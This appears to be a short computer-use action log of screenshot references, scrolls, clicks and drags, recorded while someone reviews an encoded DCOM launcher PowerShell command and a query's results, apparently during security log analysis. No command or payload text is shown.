
scroll(1322, 814, "left", 3)
scroll(1389, 809, "right", 3)

Step: Examine the encoded part of the Dcom Launcher PowerShell command and review the query statement alongside its results
left_click_drag(1349, 804, 496, 828)

left_click_drag(541, 828, 441, 829)

left_click(492, 829)
left_click_drag(730, 831, 326, 805)

scroll(588, 694, "up", 20)

scroll(970, 335, "down", 20)

scroll(790, 824, "up", 8)

scroll(929, 384, "up", 8)
